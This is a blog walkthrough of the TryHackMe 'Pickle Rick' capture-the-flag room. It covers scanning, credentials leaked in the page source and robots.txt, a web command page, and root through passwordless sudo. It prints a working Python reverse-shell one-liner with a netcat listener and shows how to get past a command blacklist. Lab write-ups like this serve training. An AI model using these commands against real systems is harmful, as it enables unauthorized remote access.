Hello World and welcome to HaXeZ, in this post I’m going to be doing the Pickle Rick room on TryHackMe. This is a fun easy room that requires some basic enumeration and then web application exploitation via code execution.
Scanning Pickle Rick


Ok, so the first thing we need to do is scan the box. To do that we’re going to use our favorite tool Nmap. As seen below, I ran the Nmap scan with the “-sC” flag set for safe scripts. The “-sV” flag set for service versions and then I specified all ports with “-p0-” and then gave it the IP address. As you can see, the results of the Nmap scan show that there are only two ports listening. Port 22 for Secure Shell and port 80 for an Apache Web Server.
sudo nmap -sC -sV -p0- 10.10.118.227 -T4
Exploring The Web Server

As it was unlikely that the room creator wanted us to brute-force SSH, I headed over to the web server. Show Me What You Got!. Upon visiting the web server I was greeted with a Rick and Morty themed website. Furthermore, it looks as though Rick has left Morty a message asking him for help.

Additionally, viewing the page source of the application revealed the username of R1ckRul3s within an HTML comment. The page source also gave away the location of the assets folder. As can be seen, the CSS and Javascript files were being called from the assets directory.


Navigating to the assets directory didn’t reveal much more information. However, it did have directory listening enabled. If this was a web application security assessment, I would definitely report this. While the information contained in the directory doesn’t any sensitive information now. It could do in the future.
Pickle Rick Foothold

After a bit more poking around, I stumbled upon the robots.txt file. Normally these files are used to tell web servers not to index certain pages. However, this one appeared to contain the string “Wubbalubbadubdub”. At first, I thought it was nonsense, but it is not nonsense at all. In bird person’s native tongue it means “I am in great pain, please help me”. References aside, this is the password that goes with the “R1ckRul3s” username we found earlier.
I ran dirb with a custom wordlist against the web application and found a login.php page. Admittedly, I should have found this page without dirb. When doing web application assessments, it’s a good idea to look for login pages with the extension being used (PHP, ASP, ASPX).

Most of the pages were protected and could only be accessed by the Rickest Rick or something. However, I was able to access the commands page. This allowed me to run commands such as “ls” to see the contents of the current directory. It was there I discovered the first ingredient in a text file called “Sup3rS3cretP1ckl3Ingred.txt” or something. I wasn’t able to use “cat” on the file, likely due to command blacklisting. However, I could use “less” on the file which gave me the first ingredient.
Popping Shells
As we have now confirmed that command execution is possible. We should be able to get a reverse shell from the application back to our hacker machine. To do this I visited the PayloadsAllTheThings GitHub repository and stole a python one-liner.
Next, using NetCat I opened a portal to dimension 4242 (because of the meaning of life) on my attacker machine. This is the portal that our snake payload is going to come through once executed by the web application. I’m well aware that there are hundreds of better snake jazz jokes I could make here but cba.
sudo nc -lvnp 4242
Finally, I modified the snake one-liner to change it to python 3. I also change the localhost address to the address of my tun0 TryHackMe VPN IP address. I then copied the payload and pasted it into the command input box and hit the execute command.
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Pickle Rick Privilege Escalation

Sure enough, the portal to dimension 4242 was opened. The snake army commenced their invasion of the Pickle Rick web server. They slithered around for a bit and found that they had landed on the server as www-data. However, www-data had sudo privileges to do everything without a password. They used these privileges for their own nefarious purposes and elevated their privileges to root. From there they were able to capture the second ingredient found in the /home/rick directory. They then advanced to the /root directory where they were able to steal the third ingredient. It was only a matter of time before they turned Rick back into a human and took over the world.
Conclusions
This was a really fun box, I always try not to use words like really and very in my writing as they are unnecessary. However, this box was really fun. I probably enjoyed it more because I am a BIG (again unnecessary wordage) fan of Rick and Morty. I’m also a sucker for boxes with a strong theme as I love the added immersion that it adds. While this box was listed as easy, I do feel the privilege escalation could have been harder. Would have loved to have had to escalate to the Rick user first. And then to root by using a bespoke Rick and Morty themed science binary with unquoted binary paths or something. Perhaps the simplicity of it is what made me enjoy it more, who knows. Anyway, that’s all I have for you. Please check out the video to give me more views, and subscribe if you want.